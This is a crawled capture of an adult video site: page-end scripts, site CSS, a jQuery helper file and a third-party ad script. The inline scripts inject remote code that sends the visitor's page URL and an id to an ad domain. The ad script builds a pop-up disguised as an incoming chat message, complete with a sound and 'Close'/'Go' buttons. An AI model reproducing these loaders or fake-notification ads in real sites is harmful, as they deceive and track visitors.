        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/user.css?1578351446
body_size: 1340
content:
.main{width:981px;}
.right_block{width:775px;}
.left_block{width:200px;}

li.photo_album{width:160px;}
.photo_list li a img{padding:1px;height:auto;max-width:100% !important;}
.photo_list:not(.photo_list_rolik) li{width:183px;padding:10px 5px;}
.photo_list.photo_list_rolik li{width:248px;padding:10px 5px;}

.photo_list .photo_title, .photo_list .photo_album_title{font-size:16px;}

.full_photo {float:left;display:inline-block;margin:0 15px 15px 0;width:125px;}
.full_photo img{-webkit-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);max-width:100% !important;}
.text_on_photo{display:inline;}
/*.text_on_photo p{text-align:justify;}*/
.text_on_photo iframe{clear:both;}

.header .menu{/*box-shadow:0 0 10px #FFD700;*/padding-top:10px;}
.header .menu > ul{text-align:center;}
.header .menu > ul > li{display:inline-block;padding:0 10px;}
.header .menu  > ul > li:hover > ul.level-1{top:39px;right:auto;left:10px;box-shadow:0px 0 8px #777;}

.film_tags{margin-bottom:8px;}
.owner{margin-bottom:8px;}

h1, .h1{font-size:18px;}

.icon-user{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/base-img/glyphicons-halflings-white.png");background-repeat:no-repeat;margin-top:1px;background-position:-168px 0;margin-right:2px;}

.photo_list .photo_title, .photo_list .photo_album_title{font-size:14px;}
.similar-item__title a{font-size:13px;}

.top_search_form{float:right;width:400px;}
.header_search_form{text-align:right;}

.left_menu_head{font-size:18px;line-height:20px;padding:0 0 5px 5px;text-transform:uppercase}
ul.left_menu{border-top:solid 1px #FFD700;margin-bottom:10px;}
ul.left_menu > li > a{display:block;padding:5px;text-decoration:none;border-bottom:solid 1px #FFD700;}
ul.left_menu > li > a:hover{background:rgba(255,255,255,0.4);}

.similar-list.similar-list_rolik .similar-item{width:248px;}
.similar-list .similar-item img{padding:1px;background:#fff;}
.similar-list .similar-item:hover img{box-shadow:0 0 30px #FFD700;}
.similar-list.similar-list_rolik .similar-item img{height:auto !important;}
.similar-list.similar-list_rolik .similar-item .similar-item__title{height:37px;overflow:hidden;margin-bottom:10px;}

.film_tags a{display:inline-block;background:#666;color:#ccc;padding:5px 10px;margin:2px 5px;text-decoration:none;}

.right_block iframe{max-width:100%;}

.confirmation_area{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;padding:0;background:rgba(255,255,255,.7) url('/img/bg_how_old.png');z-index:9999999999;display:flex;justify-content:center;align-items:center;}
.confirmation_area .confirmation_area_place{padding:20px;background:url(/img/bg_bd.png) #bbbbbb repeat;background:#1f1f1f;}
.confirmation_area .confirmation_area_place .confirmation_text_area{-webkit-box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);-moz-box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);padding:30px;}
.confirmation_area .confirmation_area_place .confirmation_text_area p{color:#fff;font-family:Arial;font-size:18px;text-align:center;line-height:24px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text{}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text_eng{font-size:16px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head{font-size:26px;line-height:32px;margin-top:20px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head_eng{font-size:20px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button{padding:10px 0;display:flex;align-items: center;justify-content: center;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm_area{cursor:pointer;color:#fff;margin:0 10px;display:flex;justify-content:center;align-items:center;width:120px;height:50px;font-family:Arial;font-size:18px;box-sizing:border-box;text-align:center;padding:5px;-webkit-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny{background-color:#bb2525;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm:hover{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny:hover{color:#000;}

@media (max-width:980px) {
    .confirmation_area.no_mobile{display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/custom.css
body_size: 716
content:
.fplayer.tabs-box{background:#000;}
.fplayer .tabs-sel{margin-top:0;height:40px;line-height:40px;color:#fff;font-weight:500;white-space:nowrap;overflow-y:hidden;overflow-x:auto;}
.fplayer.tab-scen .tabs-sel{width:205px;overflow-y:inherit;overflow-x:inherit;line-height:inherit;height:inherit;margin-top:inherit;padding-left:5px;}
.fplayer.tab-scen .tabs-sel .slick-prev:before, .fplayer.tab-scen .tabs-sel .slick-next:before{color:#ab0314;}
.fplayer .tabs-sel .tab-item{text-align:center;min-width:40px;cursor:pointer;display:inline-block;padding:0 5px;height:40px;color:#fff;text-transform:uppercase;font-weight:500;font:400 14px/42px 'Roboto',Arial,sans-serif;float:none;width:auto !important;}
.fplayer .tabs-sel .tab-item.current{color:#fff;background-color:#ab0314;}

@media (max-width:400px) {
    .fplayer.tab-scen .tabs-sel{width:155px;}
    .fplayer .tabs-sel .tab-item{min-width:25px;}
}
@media (max-width:355px) {
    .fplayer.tab-scen .tabs-sel{width:105px;}
    .fplayer .tabs-sel .tab-item{min-width:20px;}
}

.scene_scroller{display:inline-block;position:relative;padding:0 30px 0 98px;box-sizing:content-box;}
.scene_scroller.scene_count_false{padding-left:70px;}

.action-title {position: absolute;left: 0;color: #fff;top: 0;font: 500 16px/40px 'Roboto',Arial,sans-serif;padding: 0 10px;margin: 0;}

.clear{clear: both;}

.player.video-box{position:relative;}
.player.video-box::before{content:"";display:block;padding-top:65%;}
.player.video-box iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;}
.player.video-box .projekktor{position:absolute;top:0;left:0;bottom:0;right:0;height:100% !important;width:100% !important;}

.row_vid_bottom{margin: 5px 0;}
@media screen and (max-width:449px){
    .row_vid_bottom img{max-width:100%; margin: auto; width: 60% !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://m.kinosex.pw/js/custom/custom.js?v=1
body_size: 1556
content:
var isWindowHistory = !!(window.history && history.pushState);

jQuery(document).ready(function()
{
    jQuery.ajaxSetup({cache:false});

});

function changeTagVideos(e, obj)
{
    e.preventDefault();

    var $form = $(obj).closest('form');

    if($form.length > 0)
    {
        var $old_tag = $form.find('input:text.old_tag:first');
        var $new_tag = $form.find('input:text.new_tag:first');

        if(parseInt($form.children('input:hidden.pid:first').val()) > 0 && $old_tag.length > 0 && $new_tag.length > 0 && ($old_tag.val() != '' && $new_tag.val() != '' && $old_tag.val() != $new_tag.val()))
        {
            showPreloader();
            $.ajax(
            {
                url:'/udata/content/changeTagVideos/.json',
                dataType:'json',
                data:$form.serialize(),
                success:function(response)
                {
                    hidePreloader();
                    if(response.result != undefined && parseInt(response.result) == 1)
                    {
                        if(response.url != '')
                        {
                            alert('Тег для видео изменен. Текущая страница перемещенна в корзину.');
                            location.href = response.url;
                        }
                        else
                        {
                            alert('Тег для видео изменен.');
                            location.reload(true);
                        }
                    }
                },
                error:function()
                {
                    hidePreloader();
                }
            });
        }

    }
}

function showPreloader()
{
    var ws = _windowWorkSize();
    var top = ((ws[1]/2) + (document.body.scrollTop || document.documentElement.scrollTop)) - 20;
    top = parseInt(top);

    $.blockUI(
    {
        message: '<img src="/js/custom/img/preloader.gif"/>',
        overlayCSS:
        {
            backgroundColor:'#ffffff'
        },
        css:
        {
            backgroundColor:'transparent',
            border:'none',
            top:  top + 'px',
            left: ($(window).width() - 80) /2 + 'px',
            width: '80px',
            'z-index': 50000,
            position: 'absolute'
        },
        onBlock:function()
        {

        }
    });

    function _windowWorkSize()
    {
        var wwSize = [];
        if (window.innerHeight !== undefined)
        {
            wwSize = [window.innerWidth, window.innerHeight];
        }
        else
        {	// для "особо одарённых" (ИЕ6-8)
            var wwSizeIE = (document.body.clientWidth) ? document.body : document.documentElement;
            wwSize = [wwSizeIE.clientWidth, wwSizeIE.clientHeight];
        }

        return wwSize;
    }
}

function hidePreloader()
{
    $.unblockUI();
}

function videoSwitching(e, obj)
{
    e.preventDefault();

    var $container = $(obj).closest('div.btn-video');
    if($container.length == 0)
    {
        $container = $(obj).closest('div.slick-track');
    }
    $container.find('span.current:first').removeClass('current');
    obj.classList.add('current');

    var $hide_video = $container.find('div.'+obj.getAttribute('data-pos')+':first');
    if($hide_video.length > 0)
    {
        var str_frm = $hide_video.html();
        str_frm = str_frm.replace(/\&gt;/g, '>');
        str_frm = str_frm.replace(/\&lt;/g, '<');
        $('#tab-video').html(str_frm);
    }
}

$(document).ready(function(){
    if ($('.scene_scroller .show_more_tab_item').length > 0) {
        if ($('.scene_scroller .tabs-sel span').length > 4) {
            $('.scene_scroller .tabs-sel').slick({
                infinite: false,
                dots: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                edgeFriction: 0,
            });
        } else {
            $('.scene_scroller').addClass('scene_count_false');
        }
    }
});

function userConfirmArea(e, obj){
    e.preventDefault();
    $.cookie('is_warning_exist', '1', {expires:1, path:'/'});
    $(obj).closest('.confirmation_area').remove();
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/wheel/system5.js?29457a0.13161991044723087
body_size: 29946
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs09.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs09.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs09.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
